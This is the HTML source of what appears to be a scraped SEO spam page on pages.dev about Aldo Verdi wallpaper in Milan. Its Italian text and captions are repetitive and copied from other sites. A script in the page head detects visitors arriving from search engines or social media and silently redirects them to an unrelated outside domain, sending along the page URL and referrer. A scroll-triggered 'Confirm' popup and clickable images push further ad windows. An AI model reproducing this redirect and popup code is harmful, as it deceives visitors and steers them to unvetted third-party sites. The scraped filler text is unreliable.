

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brenden56wallz.pages.dev/aldo-verdi-carta-da-parati
body_size: 5375
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
        Aldo Verdi Carta Da Parati
    </title>
    <style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media  screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}}
</style>
    <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "Lester"
  },
  "headline": "Aldo Verdi Carta Da Parati",
  "datePublished": "2021-09-27",
  "image": "https://www.aldoverdi.com/wp-content/uploads/2021/05/1-carta-da-parati-su-misure-pixart-showroom-aldo-versi-milano-carte-da-parati-tessuti-arredo.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "brenden56wallz",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=aldo+verdi+carta+da+parati",
      "width": 512,
      "height": 512
    }
  }
}
</script>
<link rel="preconnect" href="https://i.pinimg.com">
<link rel="dns-prefetch" href="https://i.pinimg.com">
<link rel="preload" href="https://www.aldoverdi.com/wp-content/uploads/2021/05/gallery-home-carte-da-parati-aldo-verdi-milano.jpg" as="image" media="(max-width: 420px)">
<link rel="preload" href="https://www.aldoverdi.com/wp-content/uploads/2021/05/gallery-home-carte-da-parati-aldo-verdi-milano.jpg" as="image" media="(min-width: 420.1px)" >
    <script>
var ars = 'https://midwestcanonlaw.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
<!--ads/auto.txt--></head>
<body>
    <header>
        <h1>
            <a href="/">
            Aldo Verdi Carta Da Parati
            </a>
        </h1>
        <p>
                            Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website.
                    </p>
        <center>
            <input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query">
            <div class="d-block p-4">
	<center>
		<!--ads/responsive.txt-->
	</center>
</div>        </center>
    </header>
    <main>
        <article>
    <p><strong>Aldo Verdi Carta Da Parati</strong>. Le migliori collezioni delle migliori marche. Tutte le linee di carta da parati vinilica scelte dagli esperti di Aldo Verdi.</p>
            <figure>
        <img class="v-cover ads-img lazyload" data-src="https://www.aldoverdi.com/wp-content/uploads/2021/05/gallery-home-carte-da-parati-aldo-verdi-milano.jpg" src="[data-uri]" alt="Carta Da Parati Su Misura Milano Aldoverdi" width="640" height="360" />
        <figcaption>Carta Da Parati Su Misura Milano Aldoverdi from www.aldoverdi.com</figcaption>
    </figure>
        <p>
        Carta da Parati di Aldo Verdi Milano Aldo Verdi è un negozio di parati specializzato. Carta da Parati Vinilica di Aldo Verdi Milano Lo stile versatile della carta da parati vinilica di Aldo Verdi è pensato per sorprenderti in ogni occasione. Leggi di più Materiali e rifiniture per interni carte da parati carta da parati vinilica tessuti murali parquet e laminati moquette tendaggi e tessuti.
    </p>
    <h3>Leggi di più Materiali e rifiniture per interni carte da parati carta da parati vinilica tessuti murali parquet e laminati moquette tendaggi e tessuti.</h3>
    <p>Carta da Parati di Aldo Verdi Milano Aldo Verdi è un negozio di parati specializzato. Le migliori collezioni delle migliori marche. Leggi di più Materiali e rifiniture per interni carte da parati carta da parati vinilica tessuti murali parquet e laminati moquette tendaggi e tessuti. Carta da Parati Vinilica di Aldo Verdi Milano Lo stile versatile della carta da parati vinilica di Aldo Verdi è pensato per sorprenderti in ogni occasione.</p>
</article>

<section>

    <aside>
        <img class="v-image ads-img lazyload" alt="Blog Milano Pagina 3 Di 5 Aldoverdi" data-src="https://www.aldoverdi.com/wp-content/uploads/2018/10/parati-pregiati.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.aldoverdi.com</small>
                    <p>Carta da Parati di Aldo Verdi Milano Aldo Verdi è un negozio di parati specializzato.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Da Parati Aldoverdi" data-src="https://www.aldoverdi.com/wp-content/uploads/2021/05/carta-da-parati-foglie-jungle-servizio-aldo-verdi-milano.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.aldoverdi.com</small>
                    <p>Per linterior design che farsi notare.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Aldo Verdi Srl Home Facebook" data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1117248822110109" src="[data-uri]" width="640" height="360" />
        <small>Source: it-it.facebook.com</small>
                    <p>Leggi di più Materiali e rifiniture per interni carte da parati carta da parati vinilica tessuti murali parquet e laminati moquette tendaggi e tessuti.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Da Parati Colorificio Aldo Verdi Home Facebook" data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=201397710000759" src="[data-uri]" width="640" height="360" />
        <small>Source: www.facebook.com</small>
                    <p>Carta da Parati Vinilica di Aldo Verdi Milano Lo stile versatile della carta da parati vinilica di Aldo Verdi è pensato per sorprenderti in ogni occasione.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Luce Wall Painting Novacolor Aldoverdi" data-src="https://colorificioaldoverdi.com/wp-content/uploads/2018/02/novacolor-luce_wp_1-1.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.colorificioaldoverdi.com</small>
                    <p>Le migliori collezioni delle migliori marche.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Aldo Verdi Srl Unicita Tradizione E Qualita Hand Made" data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=974032976313100&amp;get_thumbnail=1" src="[data-uri]" width="640" height="360" />
        <small>Source: www.facebook.com</small>
                    <p>Carta da Parati di Aldo Verdi Milano Aldo Verdi è un negozio di parati specializzato.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Da Parati Vinilica Milano Aldoverdi" data-src="https://www.aldoverdi.com/wp-content/uploads/2021/05/2-carta-da-parati-vinilica-showroom-aldo-versi-milano-carte-da-parati-tessuti-arredo.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.aldoverdi.com</small>
                    <p>Puoi scegliere tra un vasto assortimento di carte da parati carta da parati vinilica carta da parati su misura e tessuti murali delle migliori marche italiane ed internazionali.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Resine Per Pavimenti E Rivestimenti Colorificio Aldoverdi A Milano" data-src="https://www.colorificioaldoverdi.com/wp-content/uploads/2013/07/PARKOUR-PARKOUR-ALDO-VERDI-770x350.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.colorificioaldoverdi.com</small>
                    <p>Carta da Parati di Aldo Verdi Milano Aldo Verdi è un negozio di parati specializzato.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Negozio Carte Da Parati Milano" data-src="https://www.aldoverdi.com/wp-content/uploads/2021/07/carta-da-parati-viniliaca-aldo-verdi-milano.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.aldoverdi.com</small>
                    <p>Carta da Parati di Aldo Verdi Milano Aldo Verdi è un negozio di parati specializzato.</p>
    </aside>
</section>
<section>
    <article>
        <p>
                                
                            <a href="/vernice-glitter-pareti.html"><i>&larr; vernice glitter pareti</i></a>
                                                                    
                                        <a href="/zoffany-carta-da-parati.html"><i>zoffany carta da parati &rarr;</i></a>
                                        </p>
    </article>
</section>
        <center>
            <div class="d-block p-4">
	<center>
		<!--ads/300-B.txt-->
	</center>
</div>        </center>
    </main>
    <footer style="padding-top: 50px;">
        <center>
                            <a href="/p/dmca.html">Dmca</a>
                            <a href="/p/contact.html">Contact</a>
                            <a href="/p/privacy-policy.html">Privacy Policy</a>
                            <a href="/p/copyright.html">Copyright</a>
                    </center>
    </footer>
    <div class="popbox hide" id="popbox">
        <div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/>
        <div class="pop-content">
            <div class="popcontent" align="center">
                <img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]"  width="640" height="320" class="lazyload" alt="" />
                <button class='g_url btn btn-success btn-dwn m-2'>Confirm</button>
                <br/>
            </div>
            <button class='g_url popbox-close-button'>&times;</button>
        </div>
    </div>
    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript>
<!-- Histats.com  END  -->    <script  src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script>
    <script type="text/javascript">
        var current     = window.location.href;
        var g_confirm   = current.includes('c=1');
        var go_ads      = '#EDIT-WITH-YOUR-ADS';

        $(document).ready(function()
        {
            if(go_ads.includes('//'))
            {
                if(!g_confirm)
                {
                    $(window).scroll(function (event) {
                        var scroll = $(window).scrollTop();
                        if (scroll >= 200) {
                            $('#popbox').removeClass('hide');
                        }
                        console.log('scroll..');                    
                    });
                }

                $(document).on('click','.g_url',function(e)
                {
                    e.preventDefault();

                    var g_target=current.includes("?")?current+"&c=1":current+"?c=1";

                    window.open(go_ads,"_blank");
                    window.location.href=g_target;
                });

                $(document).on('click','.ads-img',function(e)
                {
                    e.preventDefault();
                    window.open(go_ads, '_blank');
                });
            }

            $("[id*='google-cache']").remove();        

            $(document).on('submit','#search-box',function(e){
                e.preventDefault();
                var query = $('input[name="q"]').val();
                query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' ');
                var target = 'site:'+location.host+' '+query;
                var uri= 'https://www.google.com/search?q='+encodeURIComponent(target);
                window.open(uri, '_blank');
            });
        });
    </script>
</body>

</html>
